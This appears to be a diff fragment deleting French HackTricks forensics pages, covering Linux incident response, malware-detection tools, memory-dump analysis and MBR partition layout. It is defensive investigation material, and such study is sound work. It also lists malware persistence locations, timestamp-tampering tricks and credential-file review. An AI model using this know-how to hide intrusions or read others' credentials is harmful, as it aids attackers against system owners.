|
||||
fls -i raw -f ext4 disk.img
|
||||
d/d 11: lost+found
|
||||
d/d 12: Documents
|
||||
d/d 8193: folder1
|
||||
d/d 8194: folder2
|
||||
V/V 65537: $OrphanFiles
|
||||
|
||||
#ls inside folder
|
||||
fls -i raw -f ext4 disk.img 12
|
||||
r/r 16: secret.txt
|
||||
|
||||
#cat file inside image
|
||||
icat -i raw -f ext4 disk.img 16
|
||||
ThisisTheMasterSecret
|
||||
```
|
||||
## Recherche de Malware connu
|
||||
|
||||
### Fichiers système modifiés
|
||||
|
||||
Linux offre des outils pour garantir l'intégrité des composants système, ce qui est crucial pour repérer des fichiers potentiellement problématiques.
|
||||
|
||||
- **Systèmes basés sur RedHat** : Utilisez `rpm -Va` pour un contrôle complet.
|
||||
- **Systèmes basés sur Debian** : `dpkg --verify` pour une vérification initiale, suivi de `debsums | grep -v "OK$"` (après avoir installé `debsums` avec `apt-get install debsums`) pour identifier d'éventuels problèmes.
|
||||
|
||||
### Détecteurs de Malware/Rootkit
|
||||
|
||||
Lisez la page suivante pour en savoir plus sur les outils qui peuvent être utiles pour trouver des malwares :
|
||||
|
||||
{{#ref}}
|
||||
malware-analysis.md
|
||||
{{#endref}}
|
||||
|
||||
## Recherche de programmes installés
|
||||
|
||||
Pour rechercher efficacement des programmes installés sur les systèmes Debian et RedHat, envisagez d'exploiter les journaux système et les bases de données en plus des vérifications manuelles dans les répertoires courants.
|
||||
|
||||
- Pour Debian, inspectez _**`/var/lib/dpkg/status`**_ et _**`/var/log/dpkg.log`**_ pour obtenir des détails sur les installations de paquets, en utilisant `grep` pour filtrer des informations spécifiques.
|
||||
- Les utilisateurs de RedHat peuvent interroger la base de données RPM avec `rpm -qa --root=/mntpath/var/lib/rpm` pour lister les paquets installés.
|
||||
|
||||
Pour découvrir les logiciels installés manuellement ou en dehors de ces gestionnaires de paquets, explorez des répertoires comme _**`/usr/local`**_, _**`/opt`**_, _**`/usr/sbin`**_, _**`/usr/bin`**_, _**`/bin`**_, et _**`/sbin`**_. Combinez les listes de répertoires avec des commandes spécifiques au système pour identifier les exécutables non associés à des paquets connus, améliorant ainsi votre recherche de tous les programmes installés.
|
||||
```bash
|
||||
# Debian package and log details
|
||||
cat /var/lib/dpkg/status | grep -E "Package:|Status:"
|
||||
cat /var/log/dpkg.log | grep installed
|
||||
# RedHat RPM database query
|
||||
rpm -qa --root=/mntpath/var/lib/rpm
|
||||
# Listing directories for manual installations
|
||||
ls /usr/sbin /usr/bin /bin /sbin
|
||||
# Identifying non-package executables (Debian)
|
||||
find /sbin/ -exec dpkg -S {} \; | grep "no path found"
|
||||
# Identifying non-package executables (RedHat)
|
||||
find /sbin/ –exec rpm -qf {} \; | grep "is not"
|
||||
# Find exacuable files
|
||||
find / -type f -executable | grep <something>
|
||||
```
|
||||
## Récupérer des binaires en cours d'exécution supprimés
|
||||
|
||||
Imaginez un processus qui a été exécuté depuis /tmp/exec puis supprimé. Il est possible de l'extraire.
|
||||
```bash
|
||||
cd /proc/3746/ #PID with the exec file deleted
|
||||
head -1 maps #Get address of the file. It was 08048000-08049000
|
||||
dd if=mem bs=1 skip=08048000 count=1000 of=/tmp/exec2 #Recorver it
|
||||
```
|
||||
## Inspecter les emplacements de démarrage automatique
|
||||
|
||||
### Tâches planifiées
|
||||
```bash
|
||||
cat /var/spool/cron/crontabs/* \
|
||||
/var/spool/cron/atjobs \
|
||||
/var/spool/anacron \
|
||||
/etc/cron* \
|
||||
/etc/at* \
|
||||
/etc/anacrontab \
|
||||
/etc/incron.d/* \
|
||||
/var/spool/incron/* \
|
||||
|
||||
#MacOS
|
||||
ls -l /usr/lib/cron/tabs/ /Library/LaunchAgents/ /Library/LaunchDaemons/ ~/Library/LaunchAgents/
|
||||
```
|
||||
### Services
|
||||
|
||||
Chemins où un malware pourrait être installé en tant que service :
|
||||
|
||||
- **/etc/inittab** : Appelle des scripts d'initialisation comme rc.sysinit, dirigeant ensuite vers des scripts de démarrage.
|
||||
- **/etc/rc.d/** et **/etc/rc.boot/** : Contiennent des scripts pour le démarrage des services, ce dernier étant trouvé dans les anciennes versions de Linux.
|
||||
- **/etc/init.d/** : Utilisé dans certaines versions de Linux comme Debian pour stocker des scripts de démarrage.
|
||||
- Les services peuvent également être activés via **/etc/inetd.conf** ou **/etc/xinetd/**, selon la variante de Linux.
|
||||
- **/etc/systemd/system** : Un répertoire pour les scripts du gestionnaire de système et de service.
|
||||
- **/etc/systemd/system/multi-user.target.wants/** : Contient des liens vers des services qui doivent être démarrés dans un niveau d'exécution multi-utilisateur.
|
||||
- **/usr/local/etc/rc.d/** : Pour des services personnalisés ou tiers.
|
||||
- **\~/.config/autostart/** : Pour les applications de démarrage automatique spécifiques à l'utilisateur, qui peuvent être un endroit caché pour des malwares ciblant l'utilisateur.
|
||||
- **/lib/systemd/system/** : Fichiers d'unité par défaut à l'échelle du système fournis par les paquets installés.
|
||||
|
||||
### Kernel Modules
|
||||
|
||||
Les modules du noyau Linux, souvent utilisés par les malwares comme composants de rootkit, sont chargés au démarrage du système. Les répertoires et fichiers critiques pour ces modules incluent :
|
||||
|
||||
- **/lib/modules/$(uname -r)** : Contient des modules pour la version du noyau en cours d'exécution.
|
||||
- **/etc/modprobe.d** : Contient des fichiers de configuration pour contrôler le chargement des modules.
|
||||
- **/etc/modprobe** et **/etc/modprobe.conf** : Fichiers pour les paramètres globaux des modules.
|
||||
|
||||
### Other Autostart Locations
|
||||
|
||||
Linux utilise divers fichiers pour exécuter automatiquement des programmes lors de la connexion de l'utilisateur, pouvant potentiellement abriter des malwares :
|
||||
|
||||
- **/etc/profile.d/**\*, **/etc/profile**, et **/etc/bash.bashrc** : Exécutés pour toute connexion utilisateur.
|
||||
- **\~/.bashrc**, **\~/.bash_profile**, **\~/.profile**, et **\~/.config/autostart** : Fichiers spécifiques à l'utilisateur qui s'exécutent lors de leur connexion.
|
||||
- **/etc/rc.local** : S'exécute après que tous les services système ont démarré, marquant la fin de la transition vers un environnement multi-utilisateur.
|
||||
|
||||
## Examine Logs
|
||||
|
||||
Les systèmes Linux suivent les activités des utilisateurs et les événements système à travers divers fichiers journaux. Ces journaux sont essentiels pour identifier les accès non autorisés, les infections par malware et d'autres incidents de sécurité. Les fichiers journaux clés incluent :
|
||||
|
||||
- **/var/log/syslog** (Debian) ou **/var/log/messages** (RedHat) : Capturent les messages et activités à l'échelle du système.
|
||||
- **/var/log/auth.log** (Debian) ou **/var/log/secure** (RedHat) : Enregistrent les tentatives d'authentification, les connexions réussies et échouées.
|
||||
- Utilisez `grep -iE "session opened for|accepted password|new session|not in sudoers" /var/log/auth.log` pour filtrer les événements d'authentification pertinents.
|
||||
- **/var/log/boot.log** : Contient des messages de démarrage du système.
|
||||
- **/var/log/maillog** ou **/var/log/mail.log** : Journalise les activités du serveur de messagerie, utile pour suivre les services liés aux e-mails.
|
||||
- **/var/log/kern.log** : Stocke les messages du noyau, y compris les erreurs et les avertissements.
|
||||
- **/var/log/dmesg** : Contient des messages de pilotes de périphériques.
|
||||
- **/var/log/faillog** : Enregistre les tentatives de connexion échouées, aidant dans les enquêtes sur les violations de sécurité.
|
||||
- **/var/log/cron** : Journalise les exécutions de tâches cron.
|
||||
- **/var/log/daemon.log** : Suit les activités des services en arrière-plan.
|
||||
- **/var/log/btmp** : Documente les tentatives de connexion échouées.
|
||||
- **/var/log/httpd/** : Contient les journaux d'erreurs et d'accès d'Apache HTTPD.
|
||||
- **/var/log/mysqld.log** ou **/var/log/mysql.log** : Journalise les activités de la base de données MySQL.
|
||||
- **/var/log/xferlog** : Enregistre les transferts de fichiers FTP.
|
||||
- **/var/log/** : Vérifiez toujours les journaux inattendus ici.
|
||||
|
||||
> [!NOTE]
|
||||
> Les journaux système Linux et les sous-systèmes d'audit peuvent être désactivés ou supprimés lors d'une intrusion ou d'un incident de malware. Étant donné que les journaux sur les systèmes Linux contiennent généralement certaines des informations les plus utiles sur les activités malveillantes, les intrus les suppriment régulièrement. Par conséquent, lors de l'examen des fichiers journaux disponibles, il est important de rechercher des lacunes ou des entrées hors d'ordre qui pourraient indiquer une suppression ou une falsification.
|
||||
|
||||
**Linux maintient un historique des commandes pour chaque utilisateur**, stocké dans :
|
||||
|
||||
- \~/.bash_history
|
||||
- \~/.zsh_history
|
||||
- \~/.zsh_sessions/\*
|
||||
- \~/.python_history
|
||||
- \~/.\*\_history
|
||||
|
||||
De plus, la commande `last -Faiwx` fournit une liste des connexions des utilisateurs. Vérifiez-la pour des connexions inconnues ou inattendues.
|
||||
|
||||
Vérifiez les fichiers qui peuvent accorder des privilèges supplémentaires :
|
||||
|
||||
- Examinez `/etc/sudoers` pour des privilèges d'utilisateur inattendus qui pourraient avoir été accordés.
|
||||
- Examinez `/etc/sudoers.d/` pour des privilèges d'utilisateur inattendus qui pourraient avoir été accordés.
|
||||
- Examinez `/etc/groups` pour identifier des adhésions ou des permissions de groupe inhabituelles.
|
||||
- Examinez `/etc/passwd` pour identifier des adhésions ou des permissions de groupe inhabituelles.
|
||||
|
||||
Certaines applications génèrent également leurs propres journaux :
|
||||
|
||||
- **SSH** : Examinez _\~/.ssh/authorized_keys_ et _\~/.ssh/known_hosts_ pour des connexions distantes non autorisées.
|
||||
- **Gnome Desktop** : Consultez _\~/.recently-used.xbel_ pour des fichiers récemment accédés via des applications Gnome.
|
||||
- **Firefox/Chrome** : Vérifiez l'historique du navigateur et les téléchargements dans _\~/.mozilla/firefox_ ou _\~/.config/google-chrome_ pour des activités suspectes.
|
||||
- **VIM** : Consultez _\~/.viminfo_ pour des détails d'utilisation, tels que les chemins de fichiers accédés et l'historique des recherches.
|
||||
- **Open Office** : Vérifiez l'accès récent aux documents qui pourrait indiquer des fichiers compromis.
|
||||
- **FTP/SFTP** : Examinez les journaux dans _\~/.ftp_history_ ou _\~/.sftp_history_ pour des transferts de fichiers qui pourraient être non autorisés.
|
||||
- **MySQL** : Enquêtez sur _\~/.mysql_history_ pour des requêtes MySQL exécutées, révélant potentiellement des activités non autorisées dans la base de données.
|
||||
- **Less** : Analysez _\~/.lesshst_ pour l'historique d'utilisation, y compris les fichiers vus et les commandes exécutées.
|
||||
- **Git** : Examinez _\~/.gitconfig_ et le projet _.git/logs_ pour des modifications des dépôts.
|
||||
|
||||
### USB Logs
|
||||
|
||||
[**usbrip**](https://github.com/snovvcrash/usbrip) est un petit logiciel écrit en pur Python 3 qui analyse les fichiers journaux Linux (`/var/log/syslog*` ou `/var/log/messages*` selon la distribution) pour construire des tableaux d'historique des événements USB.
|
||||
|
||||
Il est intéressant de **connaître tous les USB qui ont été utilisés** et cela sera plus utile si vous avez une liste autorisée d'USB pour trouver des "événements de violation" (l'utilisation d'USB qui ne sont pas dans cette liste).
|
||||
|
||||
### Installation
|
||||
```bash
|
||||
pip3 install usbrip
|
||||
usbrip ids download #Download USB ID database
|
||||
```
|
||||
### Exemples
|
||||
```bash
|
||||
usbrip events history #Get USB history of your curent linux machine
|
||||
usbrip events history --pid 0002 --vid 0e0f --user kali #Search by pid OR vid OR user
|
||||
#Search for vid and/or pid
|
||||
usbrip ids download #Downlaod database
|
||||
usbrip ids search --pid 0002 --vid 0e0f #Search for pid AND vid
|
||||
```
|
||||
Plus d'exemples et d'informations dans le github : [https://github.com/snovvcrash/usbrip](https://github.com/snovvcrash/usbrip)
|
||||
|
||||
## Examiner les comptes utilisateurs et les activités de connexion
|
||||
|
||||
Examinez le _**/etc/passwd**_, _**/etc/shadow**_ et les **journaux de sécurité** pour des noms ou des comptes inhabituels créés et ou utilisés à proximité d'événements non autorisés connus. Vérifiez également les possibles attaques par force brute sur sudo.\
|
||||
De plus, vérifiez des fichiers comme _**/etc/sudoers**_ et _**/etc/groups**_ pour des privilèges inattendus accordés aux utilisateurs.\
|
||||
Enfin, recherchez des comptes avec **aucun mot de passe** ou des **mots de passe facilement devinables**.
|
||||
|
||||
## Examiner le système de fichiers
|
||||
|
||||
### Analyser les structures de système de fichiers dans l'investigation de logiciels malveillants
|
||||
|
||||
Lors de l'investigation d'incidents de logiciels malveillants, la structure du système de fichiers est une source d'information cruciale, révélant à la fois la séquence des événements et le contenu des logiciels malveillants. Cependant, les auteurs de logiciels malveillants développent des techniques pour entraver cette analyse, comme la modification des horodatages de fichiers ou l'évitement du système de fichiers pour le stockage de données.
|
||||
|
||||
Pour contrer ces méthodes anti-forensiques, il est essentiel de :
|
||||
|
||||
- **Effectuer une analyse de chronologie approfondie** en utilisant des outils comme **Autopsy** pour visualiser les chronologies des événements ou `mactime` de **Sleuth Kit** pour des données de chronologie détaillées.
|
||||
- **Enquêter sur des scripts inattendus** dans le $PATH du système, qui pourraient inclure des scripts shell ou PHP utilisés par les attaquants.
|
||||
- **Examiner `/dev` pour des fichiers atypiques**, car il contient traditionnellement des fichiers spéciaux, mais peut abriter des fichiers liés aux logiciels malveillants.
|
||||
- **Rechercher des fichiers ou des répertoires cachés** avec des noms comme ".. " (point point espace) ou "..^G" (point point contrôle-G), qui pourraient dissimuler un contenu malveillant.
|
||||
- **Identifier les fichiers setuid root** en utilisant la commande : `find / -user root -perm -04000 -print` Cela trouve des fichiers avec des permissions élevées, qui pourraient être abusées par des attaquants.
|
||||
- **Examiner les horodatages de suppression** dans les tables d'inodes pour repérer des suppressions massives de fichiers, ce qui pourrait indiquer la présence de rootkits ou de trojans.
|
||||
- **Inspecter les inodes consécutifs** pour des fichiers malveillants à proximité après en avoir identifié un, car ils peuvent avoir été placés ensemble.
|
||||
- **Vérifier les répertoires binaires courants** (_/bin_, _/sbin_) pour des fichiers récemment modifiés, car ceux-ci pourraient avoir été altérés par des logiciels malveillants.
|
||||
````bash
|
||||
# List recent files in a directory:
|
||||
ls -laR --sort=time /bin```
|
||||
|
||||
# Sort files in a directory by inode:
|
||||
ls -lai /bin | sort -n```
|
||||
````
|
||||
> [!NOTE]
|
||||
> Notez qu'un **attaquant** peut **modifier** l'**heure** pour faire en sorte que des **fichiers apparaissent** **légitimes**, mais il **ne peut pas** modifier l'**inode**. Si vous constatez qu'un **fichier** indique qu'il a été créé et modifié en **même temps** que le reste des fichiers dans le même dossier, mais que l'**inode** est **inattendu plus grand**, alors les **horodatages de ce fichier ont été modifiés**.
|
||||
|
||||
## Comparer les fichiers de différentes versions de système de fichiers
|
||||
|
||||
### Résumé de la comparaison des versions de système de fichiers
|
||||
|
||||
Pour comparer les versions de système de fichiers et identifier les changements, nous utilisons des commandes `git diff` simplifiées :
|
||||
|
||||
- **Pour trouver de nouveaux fichiers**, comparez deux répertoires :
|
||||
```bash
|
||||
git diff --no-index --diff-filter=A path/to/old_version/ path/to/new_version/
|
||||
```
|
||||
- **Pour le contenu modifié**, listez les changements en ignorant les lignes spécifiques :
|
||||
```bash
|
||||
git diff --no-index --diff-filter=M path/to/old_version/ path/to/new_version/ | grep -E "^\+" | grep -v "Installed-Time"
|
||||
```
|
||||
- **Pour détecter les fichiers supprimés** :
|
||||
```bash
|
||||
git diff --no-index --diff-filter=D path/to/old_version/ path/to/new_version/
|
||||
```
|
||||
- **Options de filtre** (`--diff-filter`) aident à se concentrer sur des changements spécifiques comme les fichiers ajoutés (`A`), supprimés (`D`) ou modifiés (`M`).
|
||||
- `A`: Fichiers ajoutés
|
||||
- `C`: Fichiers copiés
|
||||
- `D`: Fichiers supprimés
|
||||
- `M`: Fichiers modifiés
|
||||
- `R`: Fichiers renommés
|
||||
- `T`: Changements de type (par exemple, fichier vers symlink)
|
||||
- `U`: Fichiers non fusionnés
|
||||
- `X`: Fichiers inconnus
|
||||
- `B`: Fichiers corrompus
|
||||
|
||||
## Références
|
||||
|
||||
- [https://cdn.ttgtmedia.com/rms/security/Malware%20Forensics%20Field%20Guide%20for%20Linux%20Systems_Ch3.pdf](https://cdn.ttgtmedia.com/rms/security/Malware%20Forensics%20Field%20Guide%20for%20Linux%20Systems_Ch3.pdf)
|
||||
- [https://www.plesk.com/blog/featured/linux-logs-explained/](https://www.plesk.com/blog/featured/linux-logs-explained/)
|
||||
- [https://git-scm.com/docs/git-diff#Documentation/git-diff.txt---diff-filterACDMRTUXB82308203](https://git-scm.com/docs/git-diff#Documentation/git-diff.txt---diff-filterACDMRTUXB82308203)
|
||||
- **Livre : Malware Forensics Field Guide for Linux Systems: Digital Forensics Field Guides**
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,154 +0,0 @@
|
||||
# Analyse de Malware
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Fiches de Triche en Informatique Légale
|
||||
|
||||
[https://www.jaiminton.com/cheatsheet/DFIR/#](https://www.jaiminton.com/cheatsheet/DFIR/)
|
||||
|
||||
## Services en Ligne
|
||||
|
||||
- [VirusTotal](https://www.virustotal.com/gui/home/upload)
|
||||
- [HybridAnalysis](https://www.hybrid-analysis.com)
|
||||
- [Koodous](https://koodous.com)
|
||||
- [Intezer](https://analyze.intezer.com)
|
||||
- [Any.Run](https://any.run/)
|
||||
|
||||
## Outils Antivirus et de Détection Hors Ligne
|
||||
|
||||
### Yara
|
||||
|
||||
#### Installer
|
||||
```bash
|
||||
sudo apt-get install -y yara
|
||||
```
|
||||
#### Préparer les règles
|
||||
|
||||
Utilisez ce script pour télécharger et fusionner toutes les règles yara de malware depuis github : [https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9](https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9)\
|
||||
Créez le répertoire _**rules**_ et exécutez-le. Cela créera un fichier appelé _**malware_rules.yar**_ qui contient toutes les règles yara pour les malwares.
|
||||
```bash
|
||||
wget https://gist.githubusercontent.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9/raw/4ec711d37f1b428b63bed1f786b26a0654aa2f31/malware_yara_rules.py
|
||||
mkdir rules
|
||||
python malware_yara_rules.py
|
||||
```
|
||||
#### Scanner
|
||||
```bash
|
||||
yara -w malware_rules.yar image #Scan 1 file
|
||||
yara -w malware_rules.yar folder #Scan the whole folder
|
||||
```
|
||||
#### YaraGen : Vérifiez la présence de malware et créez des règles
|
||||
|
||||
Vous pouvez utiliser l'outil [**YaraGen**](https://github.com/Neo23x0/yarGen) pour générer des règles yara à partir d'un binaire. Consultez ces tutoriels : [**Partie 1**](https://www.nextron-systems.com/2015/02/16/write-simple-sound-yara-rules/), [**Partie 2**](https://www.nextron-systems.com/2015/10/17/how-to-write-simple-but-sound-yara-rules-part-2/), [**Partie 3**](https://www.nextron-systems.com/2016/04/15/how-to-write-simple-but-sound-yara-rules-part-3/)
|
||||
```bash
|
||||
python3 yarGen.py --update
|
||||
python3.exe yarGen.py --excludegood -m ../../mals/
|
||||
```
|
||||
### ClamAV
|
||||
|
||||
#### Installer
|
||||
```
|
||||
sudo apt-get install -y clamav
|
||||
```
|
||||
#### Scanner
|
||||
```bash
|
||||
sudo freshclam #Update rules
|
||||
clamscan filepath #Scan 1 file
|
||||
clamscan folderpath #Scan the whole folder
|
||||
```
|
||||
### [Capa](https://github.com/mandiant/capa)
|
||||
|
||||
**Capa** détecte des **capabilités** potentiellement malveillantes dans les exécutables : PE, ELF, .NET. Il trouvera donc des éléments tels que les tactiques Att\&ck, ou des capacités suspectes telles que :
|
||||
|
||||
- vérifier l'erreur OutputDebugString
|
||||
- s'exécuter en tant que service
|
||||
- créer un processus
|
||||
|
||||
Obtenez-le dans le [**Github repo**](https://github.com/mandiant/capa).
|
||||
|
||||
### IOCs
|
||||
|
||||
IOC signifie Indicateur de Compromis. Un IOC est un ensemble de **conditions qui identifient** un logiciel potentiellement indésirable ou un **malware** confirmé. Les Blue Teams utilisent ce type de définition pour **rechercher ce type de fichiers malveillants** dans leurs **systèmes** et **réseaux**.\
|
||||
Partager ces définitions est très utile car lorsque le malware est identifié sur un ordinateur et qu'un IOC pour ce malware est créé, d'autres Blue Teams peuvent l'utiliser pour identifier le malware plus rapidement.
|
||||
|
||||
Un outil pour créer ou modifier des IOCs est [**IOC Editor**](https://www.fireeye.com/services/freeware/ioc-editor.html)**.**\
|
||||
Vous pouvez utiliser des outils tels que [**Redline**](https://www.fireeye.com/services/freeware/redline.html) pour **rechercher des IOCs définis dans un appareil**.
|
||||
|
||||
### Loki
|
||||
|
||||
[**Loki**](https://github.com/Neo23x0/Loki) est un scanner pour des Indicateurs de Compromis Simples.\
|
||||
La détection est basée sur quatre méthodes de détection :
|
||||
```
|
||||
1. File Name IOC
|
||||
Regex match on full file path/name
|
||||
|
||||
2. Yara Rule Check
|
||||
Yara signature matches on file data and process memory
|
||||
|
||||
3. Hash Check
|
||||
Compares known malicious hashes (MD5, SHA1, SHA256) with scanned files
|
||||
|
||||
4. C2 Back Connect Check
|
||||
Compares process connection endpoints with C2 IOCs (new since version v.10)
|
||||
```
|
||||
### Linux Malware Detect
|
||||
|
||||
[**Linux Malware Detect (LMD)**](https://www.rfxn.com/projects/linux-malware-detect/) est un scanner de malware pour Linux publié sous la licence GNU GPLv2, conçu autour des menaces rencontrées dans des environnements d'hébergement partagé. Il utilise des données de menaces provenant de systèmes de détection d'intrusion en bordure de réseau pour extraire les malwares qui sont activement utilisés dans des attaques et génère des signatures pour la détection. De plus, les données de menaces proviennent également des soumissions des utilisateurs avec la fonctionnalité de vérification LMD et des ressources de la communauté des malwares.
|
||||
|
||||
### rkhunter
|
||||
|
||||
Des outils comme [**rkhunter**](http://rkhunter.sourceforge.net) peuvent être utilisés pour vérifier le système de fichiers à la recherche de **rootkits** et de malwares.
|
||||
```bash
|
||||
sudo ./rkhunter --check -r / -l /tmp/rkhunter.log [--report-warnings-only] [--skip-keypress]
|
||||
```
|
||||
### FLOSS
|
||||
|
||||
[**FLOSS**](https://github.com/mandiant/flare-floss) est un outil qui essaiera de trouver des chaînes obfusquées à l'intérieur des exécutables en utilisant différentes techniques.
|
||||
|
||||
### PEpper
|
||||
|
||||
[PEpper ](https://github.com/Th3Hurrican3/PEpper) vérifie certaines informations de base à l'intérieur de l'exécutable (données binaires, entropie, URLs et IPs, certaines règles yara).
|
||||
|
||||
### PEstudio
|
||||
|
||||
[PEstudio](https://www.winitor.com/download) est un outil qui permet d'obtenir des informations sur les exécutables Windows tels que les imports, exports, en-têtes, mais vérifiera également virus total et trouvera des techniques Att\&ck potentielles.
|
||||
|
||||
### Detect It Easy(DiE)
|
||||
|
||||
[**DiE**](https://github.com/horsicq/Detect-It-Easy/) est un outil pour détecter si un fichier est **chiffré** et également trouver des **packers**.
|
||||
|
||||
### NeoPI
|
||||
|
||||
[**NeoPI** ](https://github.com/CiscoCXSecurity/NeoPI) est un script Python qui utilise une variété de **méthodes statistiques** pour détecter du contenu **obfusqué** et **chiffré** dans des fichiers texte/script. L'objectif de NeoPI est d'aider à la **détection de code de shell web caché**.
|
||||
|
||||
### **php-malware-finder**
|
||||
|
||||
[**PHP-malware-finder**](https://github.com/nbs-system/php-malware-finder) fait de son mieux pour détecter du **code obfusqué**/**suspect** ainsi que des fichiers utilisant des fonctions **PHP** souvent utilisées dans des **malwares**/webshells.
|
||||
|
||||
### Apple Binary Signatures
|
||||
|
||||
Lors de la vérification d'un **échantillon de malware**, vous devez toujours **vérifier la signature** du binaire car le **développeur** qui l'a signé peut déjà être **lié** à des **malwares.**
|
||||
```bash
|
||||
#Get signer
|
||||
codesign -vv -d /bin/ls 2>&1 | grep -E "Authority|TeamIdentifier"
|
||||
|
||||
#Check if the app’s contents have been modified
|
||||
codesign --verify --verbose /Applications/Safari.app
|
||||
|
||||
#Check if the signature is valid
|
||||
spctl --assess --verbose /Applications/Safari.app
|
||||
```
|
||||
## Techniques de Détection
|
||||
|
||||
### Empilement de Fichiers
|
||||
|
||||
Si vous savez qu'un dossier contenant les **fichiers** d'un serveur web a été **dernièrement mis à jour à une certaine date**. **Vérifiez** la **date** à laquelle tous les **fichiers** du **serveur web ont été créés et modifiés** et si une date est **suspecte**, vérifiez ce fichier.
|
||||
|
||||
### Lignes de Base
|
||||
|
||||
Si les fichiers d'un dossier **n'auraient pas dû être modifiés**, vous pouvez calculer le **hash** des **fichiers originaux** du dossier et **les comparer** avec les **actuels**. Tout ce qui a été modifié sera **suspect**.
|
||||
|
||||
### Analyse Statistique
|
||||
|
||||
Lorsque l'information est enregistrée dans des journaux, vous pouvez **vérifier des statistiques comme le nombre de fois que chaque fichier d'un serveur web a été accédé, car un web shell pourrait en être un des plus**.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,37 +0,0 @@
|
||||
# Analyse de dump mémoire
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Début
|
||||
|
||||
Commencez à **chercher** des **malwares** à l'intérieur du pcap. Utilisez les **outils** mentionnés dans [**Analyse de Malware**](../malware-analysis.md).
|
||||
|
||||
## [Volatility](../../../generic-methodologies-and-resources/basic-forensic-methodology/memory-dump-analysis/volatility-cheatsheet.md)
|
||||
|
||||
**Volatility est le principal cadre open-source pour l'analyse de dump mémoire**. Cet outil Python analyse les dumps provenant de sources externes ou de VMs VMware, identifiant des données telles que les processus et les mots de passe en fonction du profil OS du dump. Il est extensible avec des plugins, ce qui le rend très polyvalent pour les enquêtes judiciaires.
|
||||
|
||||
**[Trouvez ici une feuille de triche](../../../generic-methodologies-and-resources/basic-forensic-methodology/memory-dump-analysis/volatility-cheatsheet.md)**
|
||||
|
||||
## Rapport de plantage mini dump
|
||||
|
||||
Lorsque le dump est petit (juste quelques Ko, peut-être quelques Mo), il s'agit probablement d'un rapport de plantage mini dump et non d'un dump mémoire.
|
||||
|
||||
.png>)
|
||||
|
||||
Si vous avez Visual Studio installé, vous pouvez ouvrir ce fichier et lier quelques informations de base comme le nom du processus, l'architecture, les informations d'exception et les modules en cours d'exécution :
|
||||
|
||||
.png>)
|
||||
|
||||
Vous pouvez également charger l'exception et voir les instructions décompilées
|
||||
|
||||
.png>)
|
||||
|
||||
 (1).png>)
|
||||
|
||||
Quoi qu'il en soit, Visual Studio n'est pas le meilleur outil pour effectuer une analyse en profondeur du dump.
|
||||
|
||||
Vous devriez **l'ouvrir** en utilisant **IDA** ou **Radare** pour l'inspecter en **profondeur**.
|
||||
|
||||
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,234 +0,0 @@
|
||||
# Partitions/Systèmes de fichiers/Carving
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Partitions
|
||||
|
||||
Un disque dur ou un **disque SSD peut contenir différentes partitions** dans le but de séparer physiquement les données.\
|
||||
L'unité **minimale** d'un disque est le **secteur** (normalement composé de 512B). Ainsi, chaque taille de partition doit être un multiple de cette taille.
|
||||
|
||||
### MBR (master Boot Record)
|
||||
|
||||
Il est alloué dans le **premier secteur du disque après les 446B du code de démarrage**. Ce secteur est essentiel pour indiquer à l'ordinateur ce qui doit être monté et d'où.\
|
||||
Il permet jusqu'à **4 partitions** (au maximum **juste 1** peut être active/**démarrable**). Cependant, si vous avez besoin de plus de partitions, vous pouvez utiliser des **partitions étendues**. Le **dernier octet** de ce premier secteur est la signature du boot record **0x55AA**. Une seule partition peut être marquée comme active.\
|
||||
Le MBR permet **max 2.2TB**.
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
Des **octets 440 à 443** du MBR, vous pouvez trouver la **signature de disque Windows** (si Windows est utilisé). La lettre de lecteur logique du disque dur dépend de la signature de disque Windows. Changer cette signature pourrait empêcher Windows de démarrer (outil : [**Active Disk Editor**](https://www.disk-editor.org/index.html)**)**.
|
||||
|
||||
.png>)
|
||||
|
||||
**Format**
|
||||
|
||||
| Décalage | Longueur | Élément |
|
||||
| ----------- | ---------- | ------------------- |
|
||||
| 0 (0x00) | 446(0x1BE) | Code de démarrage |
|
||||
| 446 (0x1BE) | 16 (0x10) | Première partition |
|
||||
| 462 (0x1CE) | 16 (0x10) | Deuxième partition |
|
||||
| 478 (0x1DE) | 16 (0x10) | Troisième partition |
|
||||
| 494 (0x1EE) | 16 (0x10) | Quatrième partition |
|
||||
| 510 (0x1FE) | 2 (0x2) | Signature 0x55 0xAA |
|
||||
|
||||
**Format d'enregistrement de partition**
|
||||
|
||||
| Décalage | Longueur | Élément |
|
||||
| ----------- | ---------- | ---------------------------------------------------- |
|
||||
| 0 (0x00) | 1 (0x01) | Drapeau actif (0x80 = démarrable) |
|
||||
| 1 (0x01) | 1 (0x01) | Tête de départ |
|
||||
| 2 (0x02) | 1 (0x01) | Secteur de départ (bits 0-5); bits supérieurs du cylindre (6-7) |
|
||||
| 3 (0x03) | 1 (0x01) | Cylindre de départ 8 bits les plus bas |
|
||||
| 4 (0x04) | 1 (0x01) | Code de type de partition (0x83 = Linux) |
|
||||
| 5 (0x05) | 1 (0x01) | Tête de fin |
|
||||
| 6 (0x06) | 1 (0x01) | Secteur de fin (bits 0-5); bits supérieurs du cylindre (6-7) |
|
||||
| 7 (0x07) | 1 (0x01) | Cylindre de fin 8 bits les plus bas |
|
||||
| 8 (0x08) | 4 (0x04) | Secteurs précédant la partition (little endian) |
|
||||
| 12 (0x0C) | 4 (0x04) | Secteurs dans la partition |
|
||||
|
||||
Pour monter un MBR sous Linux, vous devez d'abord obtenir le décalage de départ (vous pouvez utiliser `fdisk` et la commande `p`)
|
||||
|
||||
 (3) (3) (3) (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (12).png>)
|
||||
|
||||
Et ensuite, utilisez le code suivant
|
||||
```bash
|
||||
#Mount MBR in Linux
|
||||
mount -o ro,loop,offset=<Bytes>
|
